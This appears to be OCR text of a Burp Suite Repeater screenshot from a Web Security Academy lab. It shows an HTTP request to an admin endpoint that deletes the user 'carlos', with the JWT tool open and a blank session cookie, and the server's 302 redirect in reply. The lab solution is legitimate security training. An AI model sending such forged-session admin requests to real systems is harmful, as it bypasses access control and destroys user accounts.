 Send
Cancel
< | ▾
> | ▾
Follow redirection
Target: https://0ae0004903322a95c0af11c1008200d8.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
JSON Web Token
JSON Web Tokens
\n
1 GET /admin/ delete ?username =carlos HTTP/1.1
2 Host : 0ae0004903322a95c0af11c1008200d8.web-security-academy.net
3 Cookie : session =
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
5 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language : en-US,en;q=0.5
7 Accept-Encoding : gzip, deflate
8 Referer : https://0ae0004903322a95c0af11c1008200d8.web-security-academy.net/login
9 Dnt : 1
10 Upgrade-Insecure-Requests : 1
11 Sec-Fetch-Dest : document
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-User : ?1
15 Te : trailers
16 Connection : close
17
18
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location : /admin
3 Connection : close
4 Content-Length : 0
5
6
Search...
0 matches
Done
78 bytes | 253